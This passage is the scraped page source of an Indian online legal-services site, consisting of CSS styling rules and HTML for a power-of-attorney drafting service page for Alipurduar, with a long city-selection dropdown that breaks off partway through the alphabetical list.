.legal-service-sidebar {

	margin-top: 30px;

}



span.blue-text {

	color: #63c2c6;

}



.legal-service-sidebar .related-services {

	text-align: center;

	margin-bottom: 20px;

}



.related-services li a {

	color: #4d5151;

	text-transform: uppercase;

	font-weight: 700;

}



.related-services li {

	list-style-type: none;

	background: #eaeaea;

	margin: 10px 0px;

	padding: 10px 10px;

	border-radius: 5px;

}



.related-services li a i {

	display: none;

}



.ls-steps ul {

	padding: 0;

	list-style-type: none;

}



.ls-steps i {

	color: #63c2c6;

}



.ls-steps p {

	padding-left: 15px;

	padding-bottom: 15px;

}



.ls-steps {

	padding-top: 20px;

}



.ls-time-require {

	margin-top: 10px;

	margin-bottom: 30px;

}





/* Review */



.client-review .jq-star {

	width: 25px !important;

	height: 25px !important;

}



.legal-service-sidebar .client-review .rating {

	position: absolute;

	top: 70px;

	right: 281px;

}



.client-review .testimonial {

	text-align: center;

	max-height: 365px;

	overflow-x: hidden;

	margin-bottom: 15px;

}



.client-review {

	text-align: center;

	position: relative;

}



.client-review p {

	margin: 0;

}



.client-review .content {

	padding: 10px;

	text-align: left;

	background: #cfdedb;

	margin-bottom: 20px;

	border-radius: 10px;

	margin-right: 10px;

}



.mt-t0 {

	margin-top: 0px;

}



.client-review .testimonial::-webkit-scrollbar {

	width: 3px !important;

}



.client-review .testimonial::-webkit-scrollbar-thumb {

	border-radius: 0;

	-webkit-box-shadow: inset 0 0 6px rgb(65, 125, 127);

}



.client-review .testimonial::-webkit-scrollbar-track {

	-webkit-box-shadow: inset 0 0 6px rgb(230, 229, 229);

	border-radius: 0;

}



.legal-service-sidebar .client-review img {

	width: 100%;

	display: block !important;

	margin-right: auto;

	margin-bottom: 20px;

}





/* End Review */





/*review Form*/



.ls-side-form .jq-star {

	width: 20px !important;

	height: 20px !important;

	margin-top: 10px;

}



.ls-side-form {

	padding: 5px 20px;

	background: #417d7f;

}



.ls-side-form .post-comment input.form-control {

	height: 40px;

	box-shadow: none;

}



.ls-side-form .comment-form input.form-control.submit {

	background-color: rgb(255, 255, 255);

	border-radius: 30px;

	color: #417d7f;

	font-size: 16px;

	font-weight: 600;

	margin-bottom: 15px;

}





/*review Form end*/



.ls-side-tab {

	margin-top: 40px;

}



.ls-side-tab .panel-group .panel {

	margin-bottom: 0;

	border-radius: 10px 10px 10px 10px;

	border: none;

	background: #eaeaea;

}



.ls-side-tab .panel-body {

	border-top: 0px !important;

}



.ls-faq .inner-pages .panel-default>.panel-heading {

	border-radius: 10px;

}



.legal-serv-content .ls-documents-req {

	background: #417d7f;

	padding: 30px;

	color: #fff !important;

}



.legal-serv-content .ls-documents-req p,

.legal-serv-content .ls-documents-req li {

	color: #fff !important;

}



.legal-serv-content .ls-documents-req ul {

	padding: 0;

	list-style-type: none;

}



.mr-top0 {

	margin-top: 0px;

}



.ls-call-s {

	background: #417d7f;

	padding: 45px 0px;

	position: relative;

	z-index: 0;

}



.ls-recent-blog img {

	width: 100%;

}



.ls-recent-blog h4 {

	color: #333;

}



.ls-recent-blog span.post-date {

	color: #9e9d9d;

	font-size: 12px;

}



.ls-recent-blog .side-single-blog {

	padding: 49px 0px;

	border-bottom: 2px solid #448082;

	margin: 0;

}



.side-single-blog:first-child {

	padding-top: 10px;

}



.ls-recent-blog .single-blog-detail img {

	padding-top: 20px;

}



section.ls-recent-blog {

	padding: 25px 0px 45px 0px;

}



.padding-right-md {

	padding-right: 45px;

}





/* End */



.gc-advocate ul li.col-md-4:nth-last-child(1) {

	display: none;

}



.find-lawyer-form input::placeholder {

	color: #fff !important;

	opacity: 1 !important;

}



.find-lawyer-form textarea::placeholder {

	color: #fff !important;

	opacity: 1 !important;

}



.common_button a {

	cursor: pointer;

	text-decoration: none;

}



.constant_form .cf-form a {

	font-weight: normal !important;

	border: none;

	padding: 0;

	border-radius: 0;

	font-size: inherit;

	color: #417d7f !important;

	background: none;

	text-transform: capitalize;

	line-height: inherit;

}



.legal-service-detail .legal-serv-content {

	box-shadow: none !important;

}



.legal-service-detail .legal-serv .ls-steps li {

	left: 0 !important;

	padding-bottom: 5px;

}



.book-service-temp {

	position: absolute;

	top: 70px;

	padding-right: 15px;

}



.find-lawyer {

	background: #103839;

	box-shadow: none;

}



.doc-req-content p span {

	color: #fff !important;

}



@media(min-width:768px) {

	#legal-service-s1 h1 {

		padding-left: 10px;

	}

	.lss-mr {

		margin-top: 200px;

	}

}



@media(max-width:767px) {

	#legal-service-s1 {

		padding: 10px 0px 20px 0px !important;

	}

	#legal-service-s1 .ls-banner {

		padding: 10px 0px;

	}

	.legal-service-sidebar .client-review .rating {

		top: 58px !important;

		right: 20px;

	}

	.legal-service-detail .legal-serv-content {

		padding: 0;

	}

	.ls-call-s {

		margin-top: 30px;

	}

	.ls-steps i {

		padding-right: 3px;

		padding-top: 3px;

	}

	.book-service-temp {

		position: unset;

		padding-right: 0;

		padding-top: 15px;

	}

}



@media(max-width:375px) {

	.legal-service-sidebar .client-review .rating {

		top: 43px !important;

	}

}



@media(min-width:768px) and (max-width:991px) {

	.legal-service-sidebar .client-review .rating {

		top: 55px !important;

	}

}



@media(max-width:767px) {

	.form_sticky .find-lawyer {

		position: relative;

		width: 104%;

		margin-top: 0px;

	}

	.form_sticky .cities {

		position: relative;

		width: auto;

		margin-top: 0px;

	}

	.book-service-temp {

		width: 100% !important;

	}

	.ls-call-s {

		background: #417d7f;

		padding: 45px 0px;

		position: relative;

		margin-bottom: 0px;

	}

	.servicesbtn_ser {

		display: block !important;

		position: fixed;

		z-index: 99;

		cursor: pointer;

		bottom: 0px;

		background: #417d7f;

		width: 100%;

		color: #fff !important;

		padding: 6px;

	}

	.servicesbtn_ser a {

		color: #fff !important;

		text-align: center;

		margin-left: auto;

		margin-right: auto;

		display: block;

	}

	.whatsapp_chatbot {

		bottom: 35px !important;

		left: 0;

		position: fixed;

		z-index: 999;

	}

	div#chat_button {

		background: #417d7f !important;

		position: fixed;

		bottom: 7%! important;

		border-radius: 5px;

		right: 16px;

		z-index: 999;

	}

	.gc-footer1 {

		z-index: 0 !important;

		position: relative;

	}

	.legal-service-sidebar .client-review img {

		width: 100%;

		display: block !important;

		margin-right: auto;

	}

	.legal-service-sidebar .client-review img {

		width: 100%;

	}

	.btn_hide {

		opacity: 0;

	}

	.btn_show {

		opacity: 1 !important;

	}

}



@media(max-width:1199px) and (min-width:768px) {

	.form_sticky .find-lawyer {

		position: fixed;

		width: 299px;

		margin-top: 0px;

	}

	.form_sticky .cities {

		position: fixed;

		width: 299px;

		margin-top: 0px;

	}

	.book-service-temp {

		width: 100% !important;

	}

	.legal-service-sidebar .client-review img {

		width: 100% !important;

	}

	.legal-service-sidebar .client-review .rating {

		right: 20px;

		top: 88px !important;

	}

}



.hed_bluetext {

	font-size: 30px !important;

	color: #63c2c6;

}



.servicesbtn_ser {

	display: none;

}



.ls-side-review {

	border: 2px solid #448082;

	padding: 30px 10px;

	border-radius: 3px;

	margin-bottom: 30px;

}



.ls-side-review button#r2 {

	width: 96%;

	margin-left: auto;

	margin-right: auto;

	display: block;

}



.legal_service_page .alert.alert-success {

	position: fixed;

	right: 0;

	top: 118px;

	width: 35%;

}

  h4.review_heading {

    color: #63c2c6;

    font-weight: bold;

    font-size: 20px !important;

    border-bottom: 2px solid;

    display: inline-block;

    margin-bottom: 20px;

    padding-bottom: 5px;

}

</style>


	<!-- HOW IT WORK -->

	<div class="legal-service-detail inner-pages legal_service_page">

		<div class="page-header hide">

			<div class="container">

				<ol class='breadcrumb'><li><a href="https://www.lawtendo.com/" title="Home">Home</a></li><li><a href="https://www.lawtendo.com/legal-services" title="Legal Services">Legal Services</a></li><li><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li><li class="active">Power Of Attorney Lawyer Online In India</li></ol>
			</div>

		</div>

		<section id="legal-service-s1" class="form_sticky">

			<div class="container">

				<div class="col-md-8 col-sm-7">

					<div class="row">

						<div class="ls-banner">

							
							<h1 class="text-uppercase">POWER OF ATTORNEY LAWYER ONLINE IN ALIPURDUAR</h1>

							<h4><i class="fa fa-info-circle" aria-hidden="true"></i> Get your Power of Attorney drafted with the help of legal experts online in Alipurduar at a very affordable price with lawtendo </h4> </div>

					</div>

				</div>

				<div class="col-md-4 col-sm-5 npr">

					<div class="col-md-12">

						<div class="row">

							<div class="cities">

								<div class="row">

									<div class="col-md-12">

										<form name="cityselect">

											<select class="select2" id="city_name" name="menu" onChange="window.document.location.href=this.options[this.selectedIndex].value;" value="GO">

												<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration">---Select City---</option>

												
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/adilabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/adilabad">
															Adilabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/agar-malwa" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/agar-malwa">
															Agar Malwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/agra" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/agra">
															Agra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ahmedabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ahmedabad">
															Ahmedabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ahmednagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ahmednagar">
															Ahmednagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/aizawl" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/aizawl">
															Aizawl														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ajmer" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ajmer">
															Ajmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/akola" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/akola">
															Akola														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/alappuzha" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/alappuzha">
															Alappuzha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/aligarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/aligarh">
															Aligarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/alipurduar" selected>

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/alipurduar">
															Alipurduar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/alirajpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/alirajpur">
															Alirajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/allahabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/allahabad">
															Allahabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/almora" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/almora">
															Almora														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/alwar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/alwar">
															Alwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ambala" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ambala">
															Ambala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ambedkar-nagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ambedkar-nagar">
															Ambedkar Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/amethi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/amethi">
															Amethi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/amravati" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/amravati">
															Amravati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/amreli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/amreli">
															Amreli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/amritsar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/amritsar">
															Amritsar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/amroha" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/amroha">
															Amroha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/anand" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/anand">
															Anand														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/anantapur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/anantapur">
															Anantapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/anantnag" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/anantnag">
															Anantnag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/angul" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/angul">
															Angul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/anjaw" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/anjaw">
															Anjaw														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/anuppur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/anuppur">
															Anuppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/araria" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/araria">
															Araria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/aravalli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/aravalli">
															Aravalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ariyalur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ariyalur">
															Ariyalur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/arwal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/arwal">
															Arwal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/asansol" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/asansol">
															Asansol														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ashoknagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ashoknagar">
															Ashoknagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/auraiya" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/auraiya">
															Auraiya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/aurangabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/aurangabad">
															Aurangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/aurangabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/aurangabad">
															Aurangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/azamgarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/azamgarh">
															Azamgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bagalkot" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bagalkot">
															Bagalkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bageshwar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bageshwar">
															Bageshwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/baghpat" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/baghpat">
															Baghpat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bahraich" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bahraich">
															Bahraich														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/baksa" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/baksa">
															Baksa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/balaghat" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/balaghat">
															Balaghat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/balangir" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/balangir">
															Balangir														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/balasore" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/balasore">
															Balasore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/baleswar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/baleswar">
															Baleswar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ballia" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ballia">
															Ballia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/balod" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/balod">
															Balod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/baloda-bazar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/baloda-bazar">
															Baloda Bazar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/balrampur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/balrampur">
															Balrampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/balrampur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/balrampur">
															Balrampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/banaskantha" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/banaskantha">
															Banaskantha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/banda" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/banda">
															Banda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bandipora" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bandipora">
															Bandipora														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bangalore-rural" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bangalore-rural">
															Bangalore Rural														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bangalore-urban" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bangalore-urban">
															Bangalore Urban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/banka" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/banka">
															Banka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bankura" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bankura">
															Bankura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/banswara" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/banswara">
															Banswara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/barabanki" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/barabanki">
															Barabanki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/baramulla" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/baramulla">
															Baramulla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/baran" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/baran">
															Baran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bareilly" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bareilly">
															Bareilly														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bargarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bargarh">
															Bargarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/barmer" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/barmer">
															Barmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/barnala" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/barnala">
															Barnala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/barpeta" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/barpeta">
															Barpeta														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/barwani" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/barwani">
															Barwani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bassi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bassi">
															Bassi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bastar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bastar">
															Bastar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/basti" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/basti">
															Basti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bathinda" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bathinda">
															Bathinda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/beawar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/beawar">
															Beawar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/beed" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/beed">
															Beed														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/begusarai" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/begusarai">
															Begusarai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/belgaum" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/belgaum">
															Belgaum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bellary" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bellary">
															Bellary														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bemetara" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bemetara">
															Bemetara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/betul" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/betul">
															Betul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhadohi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhadohi">
															Bhadohi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhadradri-kothagudem" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhadradri-kothagudem">
															Bhadradri Kothagudem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhadrak" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhadrak">
															Bhadrak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhagalpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhagalpur">
															Bhagalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhandara" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhandara">
															Bhandara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bharatpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bharatpur">
															Bharatpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bharuch" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bharuch">
															Bharuch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhavnagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhavnagar">
															Bhavnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhilwara" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhilwara">
															Bhilwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhind" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhind">
															Bhind														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhiwadi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhiwadi">
															Bhiwadi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhiwani" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhiwani">
															Bhiwani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhojpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhojpur">
															Bhojpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhopal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhopal">
															Bhopal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhubaneswar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bhubaneswar">
															Bhubaneswar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bidar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bidar">
															Bidar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bijapur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bijapur">
															Bijapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bijapur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bijapur">
															Bijapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bijnor" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bijnor">
															Bijnor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bikaner" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bikaner">
															Bikaner														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bilaspur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bilaspur">
															Bilaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bilaspur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bilaspur">
															Bilaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/birbhum" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/birbhum">
															Birbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bishnupur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bishnupur">
															Bishnupur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/biswanath" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/biswanath">
															Biswanath														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bokaro" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bokaro">
															Bokaro														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bolpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bolpur">
															Bolpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bongaigaon" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bongaigaon">
															Bongaigaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/botad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/botad">
															Botad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/boudh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/boudh">
